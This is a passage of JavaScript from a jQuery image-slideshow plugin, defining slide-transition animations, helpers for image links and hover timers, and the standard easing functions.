                m = (i % 2 == 0) ? m : -m;
                var w = s + (o * g);
                var v = (m + (k * l));
                var A = -(o * g);
                var z = -(k * l);
                var x = w - p;
                var j = v - p;
                var n = this.getBoxCloneImgOld(y);
                n.css({ left: v + "px", top: w + "px", width: k, height: o });
                n.find("img").css({ left: z, top: A });
                this.addBoxClone(n);
                n.show();
                var r = 30 * i;
                if (f.random) {
                    q = 1000 / this.settings.velocity;
                    x = w;
                    j = v;
                    r = 30 * (Math.random() * 30)
                }
                var h = (i == (B - 1)) ? function () {
                    u.finishAnimation()
                } : "";
                n.delay(r).animate({ opacity: "hide", top: x + "px", left: j + "px" }, q, easing, h);
                g++;
                if (g == t) {
                    g = 0;
                    l++
                }
            }
        }, animationCubeHide: function (f) {
            var t = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var p = 500 / this.settings.velocity;
            var x = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var A = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            for (i = 0; i < A; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var v = r + (o * g);
                var u = (m + (k * l));
                var z = -(o * g);
                var y = -(k * l);
                var w = v - 50;
                var j = u - 50;
                var n = this.getBoxCloneImgOld(x);
                n.css({ left: u + "px", top: v + "px", width: k, height: o });
                n.find("img").css({ left: y, top: z });
                this.addBoxClone(n);
                n.show();
                var q = 50 * i;
                q = (i == (A - 1)) ? (A * 50) : q;
                var h = (i == (A - 1)) ? function () {
                    t.finishAnimation()
                } : "";
                n.delay(q).animate({ opacity: "hide" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationCubeJelly: function (f) {
            var v = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInBack" : this.settings.easing_default;
            var p = 300 / this.settings.velocity;
            var z = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var C = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var t = -1;
            for (i = 0; i < C; i++) {
                if (l % 2 != 0) {
                    if (g == 0) {
                        t = t + s + 1
                    }
                    t--
                } else {
                    if (l > 0 && g == 0) {
                        t = t + 2
                    }
                    t++
                }
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var x = r + (o * g);
                var w = (m + (k * l));
                var B = -(o * g);
                var A = -(k * l);
                var y = x - 50;
                var j = w - 50;
                var n = this.getBoxCloneImgOld(z);
                n.css({ left: w + "px", top: x + "px", width: k, height: o });
                n.find("img").css({ left: A, top: B });
                this.addBoxClone(n);
                n.show();
                var q = (50 * i);
                var h = (i == (C - 1)) ? function () {
                    v.finishAnimation()
                } : "";
                n.delay(q).animate({ width: "+=100px", height: "+=100px", top: "-=20px", left: "-=20px", opacity: "hide" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationCubeSize: function (f) {
            var u = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInOutQuad" : this.settings.easing_default;
            var q = 600 / this.settings.velocity;
            var y = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var t = Math.ceil(this.settings.height_skitter / (this.settings.height_skitter / 3));
            var B = e * t;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / t);
            var s = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var p = Math.ceil(this.settings.width_skitter / 6);
            for (i = 0; i < B; i++) {
                s = (i % 2 == 0) ? s : -s;
                m = (i % 2 == 0) ? m : -m;
                var w = s + (o * g);
                var v = (m + (k * l));
                var A = -(o * g);
                var z = -(k * l);
                var x = w - p;
                var j = v - p;
                var n = this.getBoxCloneImgOld(y);
                n.css({ left: v, top: w, width: k, height: o });
                n.find("img").css({ left: z, top: A });
                this.addBoxClone(n);
                n.show();
                var r = 50 * i;
                var h = (i == (B - 1)) ? function () {
                    u.finishAnimation()
                } : "";
                n.delay(r).animate({ opacity: "hide", width: "hide", height: "hide", top: w + (k * 1.5), left: v + (o * 1.5) }, q, easing, h);
                g++;
                if (g == t) {
                    g = 0;
                    l++
                }
            }
        }, animationHorizontal: function (p) {
            var n = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 500 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 7));
            var o = (this.settings.width_skitter);
            var k = Math.ceil(this.settings.height_skitter / h);
            for (i = 0; i < h; i++) {
                var m = (i % 2 == 0 ? "" : "") + o;
                var l = (i * k);
                var f = this.getBoxClone();
                f.css({ left: m + "px", top: l + "px", width: o, height: k });
                f.find("img").css({ left: 0, top: -l });
                this.addBoxClone(f);
                var e = 70 * i;
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                f.delay(e).animate({ opacity: "show", top: l, left: 0 }, g, easing, j)
            }
        }, animationShowBars: function (q) {
            var o = this;
            var q = b.extend({}, { random: false }, q || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var h = 400 / this.settings.velocity;
            this.setActualLevel();
            var j = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var p = Math.ceil(this.settings.width_skitter / j);
            var l = (this.settings.height_skitter);
            for (i = 0; i < j; i++) {
                var n = (p * (i));
                var m = 0;
                var g = this.getBoxClone();
                g.css({ left: n, top: m - 50, width: p, height: l });
                g.find("img").css({ left: -(p * i), top: 0 });
                this.addBoxClone(g);
                if (q.random) {
                    var f = this.getRandom(j);
                    var e = 50 * f;
                    e = (i == (j - 1)) ? (50 * j) : e
                } else {
                    var e = 70 * (i);
                    h = h - (i * 2)
                }
                var k = (i == (j - 1)) ? function () {
                    o.finishAnimation()
                } : "";
                g.delay(e).animate({ opacity: "show", top: m + "px", left: n + "px" }, h, easing, k)
            }
        }, animationTube: function (r) {
            var o = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutElastic" : this.settings.easing_default;
            var h = 600 / this.settings.velocity;
            this.setActualLevel();
            var k = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var q = Math.ceil(this.settings.width_skitter / k);
            var m = this.settings.height_skitter;
            for (i = 0; i < k; i++) {
                var n = 0;
                var j = m;
                var p = q * i;
                var g = this.getBoxClone();
                g.css({ left: p, top: j, height: m, width: q });
                g.find("img").css({ left: -(p) });
                this.addBoxClone(g);
                var f = this.getRandom(k);
                var e = 40 * f;
                var l = (i == (k - 1)) ? function () {
                    o.finishAnimation()
                } : "";
                g.show().delay(e).animate({ top: n }, h, easing, l)
            }
        }, animationFade: function (o) {
            var m = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 800 / this.settings.velocity;
            this.setActualLevel();
            var n = this.settings.width_skitter;
            var l = this.settings.height_skitter;
            var j = 2;
            for (i = 0; i < j; i++) {
                var h = 0;
                var e = 0;
                var f = this.getBoxClone();
                f.css({ left: e, top: h, width: n, height: l });
                this.addBoxClone(f);
                var k = (i == (j - 1)) ? function () {
                    m.finishAnimation()
                } : "";
                f.animate({ opacity: "show", left: 0, top: 0 }, g, easing, k)
            }
        }, animationFadeFour: function (o) {
            var m = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 500 / this.settings.velocity;
            this.setActualLevel();
            var n = this.settings.width_skitter;
            var l = this.settings.height_skitter;
            var j = 4;
            for (i = 0; i < j; i++) {
                if (i == 0) {
                    var h = "-100px";
                    var e = "-100px"
                } else {
                    if (i == 1) {
                        var h = "-100px";
                        var e = "100px"
                    } else {
                        if (i == 2) {
                            var h = "100px";
                            var e = "-100px"
                        } else {
                            if (i == 3) {
                                var h = "100px";
                                var e = "100px"
                            }
                        }
                    }
                }
                var f = this.getBoxClone();
                f.css({ left: e, top: h, width: n, height: l });
                this.addBoxClone(f);
                var k = (i == (j - 1)) ? function () {
                    m.finishAnimation()
                } : "";
                f.animate({ opacity: "show", left: 0, top: 0 }, g, easing, k)
            }
        }, animationParalell: function (p) {
            var n = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutCirc" : this.settings.easing_default;
            var g = 400 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 16));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = this.settings.height_skitter;
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: m, top: l - this.settings.height_skitter, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e;
                if (i <= ((h / 2) - 1)) {
                    e = 1400 - (i * 200)
                } else {
                    if (i > ((h / 2) - 1)) {
                        e = ((i - (h / 2)) * 200)
                    }
                }
                e = e / 2.5;
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                f.show().delay(e).animate({ top: l + "px", left: m + "px" }, g, easing, j)
            }
        }, animationBlind: function (p) {
            var n = this;
            var p = b.extend({}, { height: false }, p || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = 400 / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 16));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = this.settings.height_skitter;
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: m, top: l, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e;
                if (!p.height) {
                    if (i <= ((h / 2) - 1)) {
                        e = 1400 - (i * 200)
                    } else {
                        if (i > ((h / 2) - 1)) {
                            e = ((i - (h / 2)) * 200)
                        }
                    }
                    var j = (i == (h - 1)) ? function () {
                        n.finishAnimation()
                    } : ""
                } else {
                    if (i <= ((h / 2) - 1)) {
                        e = 200 + (i * 200)
                    } else {
                        if (i > ((h / 2) - 1)) {
                            e = (((h / 2) - i) * 200) + (h * 100)
                        }
                    }
                    var j = (i == (h / 2)) ? function () {
                        n.finishAnimation()
                    } : ""
                }
                e = e / 2.5;
                if (!p.height) {
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", width: "show" }, g, easing, j)
                } else {
                    g = g + (i * 2);
                    easing = "easeOutQuad";
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", height: "show" }, g, easing, j)
                }
            }
        }, animationBlindDimension: function (p) {
            var n = this;
            var p = b.extend({}, { height: true, time_animate: 500, delay: 100 }, p || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutQuad" : this.settings.easing_default;
            var g = p.time_animate / this.settings.velocity;
            this.setActualLevel();
            var h = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 16));
            var o = Math.ceil(this.settings.width_skitter / h);
            var k = this.settings.height_skitter;
            for (i = 0; i < h; i++) {
                var m = (o * (i));
                var l = 0;
                var f = this.getBoxClone();
                f.css({ left: m, top: l, width: o, height: k });
                f.find("img").css({ left: -(o * i), top: 0 });
                this.addBoxClone(f);
                var e = p.delay * i;
                var j = (i == (h - 1)) ? function () {
                    n.finishAnimation()
                } : "";
                if (!p.height) {
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", width: "show" }, g, easing, j)
                } else {
                    easing = "easeOutQuad";
                    f.delay(e).animate({ opacity: "show", top: l + "px", left: m + "px", height: "show" }, g, easing, j)
                }
            }
        }, animationDirection: function (h) {
            var s = this;
            var h = b.extend({}, { direction: "top", delay_type: "sequence", total: 7 }, h || {});
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInOutExpo" : this.settings.easing_default;
            var p = 1200 / this.settings.velocity;
            var u = this.box_skitter.find(".image_main").attr("src");
            this.setActualLevel();
            this.setLinkAtual();
            this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
            this.box_skitter.find(".image_main").hide();
            var z = h.total;
            for (i = 0; i < z; i++) {
                switch (h.direction) {
                    default:
                    case "top":
                        var l = Math.ceil(this.settings.width_skitter / z);
                        var n = this.settings.height_skitter;
                        var e = 0;
                        var t = (l * i);
                        var j = -n;
                        var o = t;
                        var x = n;
                        var r = t;
                        var y = 0;
                        var f = t;
                        var w = 0;
                        var v = -t;
                        break;
                    case "bottom":
                        var l = Math.ceil(this.settings.width_skitter / z);
                        var n = this.settings.height_skitter;
                        var e = 0;
                        var t = (l * i);
                        var j = n;
                        var o = t;
                        var x = -n;
                        var r = t;
                        var y = 0;
                        var f = t;
                        var w = 0;
                        var v = -t;
                        break;
                    case "right":
                        var l = this.settings.width_skitter;
                        var n = Math.ceil(this.settings.height_skitter / z);
                        var e = (n * i);
                        var t = 0;
                        var j = e;
                        var o = l;
                        var x = e;
                        var r = -o;
                        var y = e;
                        var f = 0;
                        var w = -e;
                        var v = 0;
                        break;
                    case "left":
                        var l = this.settings.width_skitter;
                        var n = Math.ceil(this.settings.height_skitter / z);
                        var e = (n * i);
                        var t = 0;
                        var j = e;
                        var o = -l;
                        var x = e;
                        var r = -o;
                        var y = e;
                        var f = 0;
                        var w = -e;
                        var v = 0;
                        break
                }
                switch (h.delay_type) {
                    case "zebra":
                    default:
                        var q = (i % 2 == 0) ? 0 : 150;
                        break;
                    case "random":
                        var q = 30 * (Math.random() * 30);
                        break;
                    case "sequence":
                        var q = i * 100;
                        break
                }
                var m = this.getBoxCloneImgOld(u);
                m.find("img").css({ left: v, top: w });
                m.css({ top: e, left: t, width: l, height: n });
                this.addBoxClone(m);
                m.show();
                m.delay(q).animate({ top: j, left: o }, p, easing);
                var g = this.getBoxClone();
                g.find("img").css({ left: v, top: w });
                g.css({ top: x, left: r, width: l, height: n });
                this.addBoxClone(g);
                g.show();
                var k = (i == (z - 1)) ? function () {
                    s.finishAnimation()
                } : "";
                g.delay(q).animate({ top: y, left: f }, p, easing, k)
            }
        }, animationCubeSpread: function (f) {
            var t = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeInOutQuad" : this.settings.easing_default;
            var p = 700 / this.settings.velocity;
            this.setActualLevel();
            var e = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 8));
            var s = Math.ceil(this.settings.height_skitter / (this.settings.width_skitter / 8));
            var B = e * s;
            var k = Math.ceil(this.settings.width_skitter / e);
            var o = Math.ceil(this.settings.height_skitter / s);
            var r = 0;
            var m = 0;
            var g = 0;
            var l = 0;
            var v = new Array;
            var A = new Array;
            for (i = 0; i < B; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var w = r + (o * g);
                var u = (m + (k * l));
                v[i] = [w, u];
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
            g = 0;
            l = 0;
            for (i = 0; i < B; i++) {
                A[i] = i
            }
            var A = t.shuffleArray(A);
            for (i = 0; i < B; i++) {
                r = (i % 2 == 0) ? r : -r;
                m = (i % 2 == 0) ? m : -m;
                var w = r + (o * g);
                var u = (m + (k * l));
                var z = -(o * g);
                var y = -(k * l);
                var x = w;
                var j = u;
                w = v[A[i]][0];
                u = v[A[i]][1];
                var n = this.getBoxClone();
                n.css({ left: u + "px", top: w + "px", width: k, height: o });
                n.find("img").css({ left: y, top: z });
                this.addBoxClone(n);
                var q = 30 * (Math.random() * 30);
                if (i == (B - 1)) {
                    q = 30 * 30
                }
                var h = (i == (B - 1)) ? function () {
                    t.finishAnimation()
                } : "";
                n.delay(q).animate({ opacity: "show", top: x + "px", left: j + "px" }, p, easing, h);
                g++;
                if (g == s) {
                    g = 0;
                    l++
                }
            }
        }, animationGlassCube: function (u) {
            var s = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutExpo" : this.settings.easing_default;
            var l = 500 / this.settings.velocity;
            this.setActualLevel();
            var m = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10)) * 2;
            var t = Math.ceil(this.settings.width_skitter / m) * 2;
            var r = (this.settings.height_skitter) / 2;
            var g = 0;
            for (i = 0; i < m; i++) {
                mod = (i % 2) == 0 ? true : false;
                var h = (t * (g));
                var e = (mod) ? -s.settings.height_skitter : s.settings.height_skitter;
                var k = (t * (g));
                var n = (mod) ? 0 : (r);
                var q = -(t * g);
                var p = (mod) ? 0 : -(r);
                var f = 120 * g;
                var j = this.getBoxClone();
                j.css({ left: h, top: e, width: t, height: r });
                j.find("img").css({ left: q + (t / 1.5), top: p }).delay(f).animate({ left: q, top: p }, (l * 1.9), "easeOutQuad");
                this.addBoxClone(j);
                var o = (i == (m - 1)) ? function () {
                    s.finishAnimation()
                } : "";
                j.show().delay(f).animate({ top: n, left: k }, l, easing, o);
                if ((i % 2) != 0) {
                    g++
                }
            }
        }, animationGlassBlock: function (t) {
            var r = this;
            this.settings.is_animating = true;
            easing = (this.settings.easing_default == "") ? "easeOutExpo" : this.settings.easing_default;
            var k = 700 / this.settings.velocity;
            this.setActualLevel();
            var l = Math.ceil(this.settings.width_skitter / (this.settings.width_skitter / 10));
            var s = Math.ceil(this.settings.width_skitter / l);
            var q = (this.settings.height_skitter);
            for (i = 0; i < l; i++) {
                var g = (s * (i));
                var e = 0;
                var j = (s * (i));
                var m = 0;
                var p = -(s * (i));
                var o = 0;
                var f = 100 * i;
                var h = this.getBoxClone();
                h.css({ left: g, top: e, width: s, height: q });
                h.find("img").css({ left: p + (s / 1.5), top: o }).delay(f).animate({ left: p, top: o }, (k * 1.1), "easeInOutQuad");
                this.addBoxClone(h);
                var n = (i == (l - 1)) ? function () {
                    r.finishAnimation()
                } : "";
                h.delay(f).animate({ top: m, left: j, opacity: "show" }, k, easing, n)
            }
        }, finishAnimation: function (f) {
            var e = this;
            this.box_skitter.find(".image_main").show();
            this.showBoxText();
            this.settings.is_animating = false;
            if (!this.settings.is_hover_box_skitter) {
                this.timer = setTimeout(function () {
                    e.completeMove()
                }, this.settings.interval);
                this.box_skitter.find(".image_main").attr({ src: this.settings.image_atual });
                this.box_skitter.find(".image a").attr({ href: this.settings.link_atual })
            }
        }, completeMove: function () {
            this.clearTimer(true);
            this.box_skitter.find(".box_clone").remove();
            this.nextImage()
        }, setActualLevel: function () {
            this.setImageLink();
            this.addClassNumber();
            this.hideBoxText();
            this.increasingImage()
        }, setImageLink: function () {
            var g = this.settings.images_links[this.settings.image_i][0];
            var f = this.settings.images_links[this.settings.image_i][1];
            var e = this.settings.images_links[this.settings.image_i][3];
            this.settings.image_atual = g;
            this.settings.link_atual = f;
            this.settings.label_atual = e
        }, addClassNumber: function () {
            var e = this;
            this.box_skitter.find(".image_number_select").animate(e.settings.animateNumberOut, 500).removeClass("image_number_select");
            b("#image_n_" + (this.settings.image_i + 1) + "_" + e.number_skitter).animate(e.settings.animateNumberActive, 700).addClass("image_number_select")
        }, increasingImage: function () {
            this.settings.image_i++;
            if (this.settings.image_i == this.settings.images_links.length) {
                this.settings.image_i = 0
            }
        }, getBoxClone: function () {
            if (this.settings.link_atual != "#") {
                if(this.settings.link_atual != ""&&this.settings.link_atual != "javascript:void(0)"){
                    var f = b('<a href="' + this.settings.link_atual + '" target="'+getOpenType()+'"><img src="' + this.settings.image_atual + '" /></a>')
                }else{
                    var f = b('<a href="' + this.settings.link_atual + '"><img src="' + this.settings.image_atual + '" /></a>')
                }
            } else {
                var f = b('<img src="' + this.settings.image_atual + '" />')
            }
            f = this.resizeImage(f);
            var e = b('<div class="box_clone"></div>');
            e.append(f);
            return e
        }, getBoxCloneImgOld: function (g) {
            if (this.settings.link_atual != "#") {
                if(this.settings.link_atual != ""&&this.settings.link_atual != "javascript:void(0)"){
                    var f = b('<a href="' + this.settings.link_atual + '" target="'+getOpenType()+'"><img src="' + g + '" /></a>')
                }else{
                    var f = b('<a href="' + this.settings.link_atual + '"><img src="' + g + '" /></a>')
                }
            } else {
                var f = b('<img src="' + g + '" />')
            }
            f = this.resizeImage(f);
            var e = b('<div class="box_clone"></div>');
            e.append(f);
            return e
        }, resizeImage: function (e) {
            if (this.settings.fullscreen) {
                e.find("img").height(this.settings.height_skitter)
            }
            return e
        }, addBoxClone: function (e) {
            this.box_skitter.find(".container_skitter").append(e)
        }, getEasing: function (f) {
            var e = ["easeInQuad", "easeOutQuad", "easeInOutQuad", "easeInCubic", "easeOutCubic", "easeInOutCubic", "easeInQuart", "easeOutQuart", "easeInOutQuart", "easeInQuint", "easeOutQuint", "easeInOutQuint", "easeInSine", "easeOutSine", "easeInOutSine", "easeInExpo", "easeOutExpo", "easeInOutExpo", "easeInCirc", "easeOutCirc", "easeInOutCirc", "easeInElastic", "easeOutElastic", "easeInOutElastic", "easeInBack", "easeOutBack", "easeInOutBack", "easeInBounce", "easeOutBounce", "easeInOutBounce", ];
            if (jQuery_144.inArray(f, e) > 0) {
                return f
            } else {
                return ""
            }
        }, getRandom: function (e) {
            return Math.floor(Math.random() * e)
        }, setValueBoxText: function () {
            this.box_skitter.find(".label_skitter").html(this.settings.label_atual)
        }, showBoxText: function () {
            var e = this;
            if (this.settings.label_atual != undefined && this.settings.label_atual != "" && e.settings.label) {
                e.box_skitter.find(".label_skitter").fadeIn(400)
            }
        }, hideBoxText: function () {
            var e = this;
            this.box_skitter.find(".label_skitter").fadeOut(200, function () {
                e.setValueBoxText()
            })
        }, stopOnMouseOver: function () {
            var g = this;
            var f = g.settings.opacity_elements;
            var e = g.settings.interval_in_elements;
            var h = g.settings.interval_out_elements;
            g.box_skitter.hover(function () {
                if (g.settings.hideTools) {
                    if (g.settings.numbers) {
                        g.box_skitter.find(".info_slide").show().css({ opacity: 0 }).animate({ opacity: f }, e)
                    }
                    if (g.settings.navigation) {
                        g.box_skitter.find(".prev_button").show().css({ opacity: 0 }).animate({ opacity: f }, e);
                        g.box_skitter.find(".next_button").show().css({ opacity: 0 }).animate({ opacity: f }, e)
                    }
                }
                g.clearTimer(true);
                g.settings.is_hover_box_skitter = true
            }, function () {
                if (g.settings.hideTools) {
                    if (g.settings.numbers) {
                        g.box_skitter.find(".info_slide").queue("fx", []).show().css({ opacity: f }).animate({ opacity: 0 }, h)
                    }
                    if (g.settings.navigation) {
                        g.box_skitter.find(".prev_button").queue("fx", []).show().css({ opacity: f }).animate({ opacity: 0 }, h);
                        g.box_skitter.find(".next_button").queue("fx", []).show().css({ opacity: f }).animate({ opacity: 0 }, h)
                    }
                }
                g.clearTimer(true);
                if (!g.settings.is_animating && g.settings.images_links.length > 1) {
                    g.timer = setTimeout(function () {
                        g.timer = setTimeout(function () {
                            g.completeMove()
                        }, g.settings.interval);
                        g.box_skitter.find(".image_main").attr({ src: g.settings.image_atual });
                        g.box_skitter.find(".image a").attr({ href: g.settings.link_atual })
                    }, g.settings.interval)
                }
                g.settings.is_hover_box_skitter = false
            })
        }, clearTimer: function (f) {
            var e = this;
            clearInterval(e.timer)
        }, setLinkAtual: function () {
            if (this.settings.link_atual != "#") {
                this.box_skitter.find(".image a").attr({ href: this.settings.link_atual })
            } else {
                this.box_skitter.find(".image a").removeAttr("href")
            }
        }, hideTools: function () {
            this.box_skitter.find(".info_slide").hide();
            this.box_skitter.find(".prev_button").hide();
            this.box_skitter.find(".next_button").hide();
            this.box_skitter.find(".label_skitter").hide()
        }, shuffleArray: function (h) {
            var e = this;
            var f = new Array();
            var g;
            while (h.length > 0) {
                g = e.randomUnique(0, h.length - 1);
                f[f.length] = h[g];
                h.splice(g, 1)
            }
            return f
        }, randomUnique: function (g, e) {
            var f;
            do {
                f = Math.random()
            } while (f == 1);
            return (f * (e - g + 1) + g) | 0
        }
    })
})(jQuery_144);
jQuery_144.easing.jswing = jQuery_144.easing.swing;
jQuery_144.extend(jQuery_144.easing, {
    def: "easeOutQuad", swing: function (e, f, a, h, g) {
        return jQuery_144.easing[jQuery_144.easing.def](e, f, a, h, g)
    }, easeInQuad: function (e, f, a, h, g) {
        return h * (f /= g) * f + a
    }, easeOutQuad: function (e, f, a, h, g) {
        return -h * (f /= g) * (f - 2) + a
    }, easeInOutQuad: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f + a
        }
        return -h / 2 * ((--f) * (f - 2) - 1) + a
    }, easeInCubic: function (e, f, a, h, g) {
        return h * (f /= g) * f * f + a
    }, easeOutCubic: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f + 1) + a
    }, easeInOutCubic: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f + 2) + a
    }, easeInQuart: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f + a
    }, easeOutQuart: function (e, f, a, h, g) {
        return -h * ((f = f / g - 1) * f * f * f - 1) + a
    }, easeInOutQuart: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f + a
        }
        return -h / 2 * ((f -= 2) * f * f * f - 2) + a
    }, easeInQuint: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f * f + a
    }, easeOutQuint: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f * f * f + 1) + a
    }, easeInOutQuint: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f * f * f + 2) + a
    }, easeInSine: function (e, f, a, h, g) {
        return -h * Math.cos(f / g * (Math.PI / 2)) + h + a
    }, easeOutSine: function (e, f, a, h, g) {
        return h * Math.sin(f / g * (Math.PI / 2)) + a
    }, easeInOutSine: function (e, f, a, h, g) {
        return -h / 2 * (Math.cos(Math.PI * f / g) - 1) + a
    }, easeInExpo: function (e, f, a, h, g) {
        return (f == 0) ? a : h * Math.pow(2, 10 * (f / g - 1)) + a
    }, easeOutExpo: function (e, f, a, h, g) {
        return (f == g) ? a + h : h * (-Math.pow(2, -10 * f / g) + 1) + a
    }, easeInOutExpo: function (e, f, a, h, g) {
        if (f == 0) {
            return a
        }
        if (f == g) {
            return a + h
        }
        if ((f /= g / 2) < 1) {
            return h / 2 * Math.pow(2, 10 * (f - 1)) + a
        }
        return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
    }, easeInCirc: function (e, f, a, h, g) {
        return -h * (Math.sqrt(1 - (f /= g) * f) - 1) + a
    }, easeOutCirc: function (e, f, a, h, g) {
        return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
    }, easeInOutCirc: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return -h / 2 * (Math.sqrt(1 - f * f) - 1) + a
        }
        return h / 2 * (Math.sqrt(1 - (f -= 2) * f) + 1) + a
    }, easeInElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return -(g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
    }, easeOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return g * Math.pow(2, -10 * h) * Math.sin((h * k - i) * (2 * Math.PI) / j) + l + e
    }, easeInOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k / 2) == 2) {
            return e + l
        }
        if (!j) {
            j = k * (0.3 * 1.5)
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        if (h < 1) {
            return -0.5 * (g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
        }
        return g * Math.pow(2, -10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j) * 0.5 + l + e
    }, easeInBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * (f /= h) * f * ((g + 1) * f - g) + a
    }, easeOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
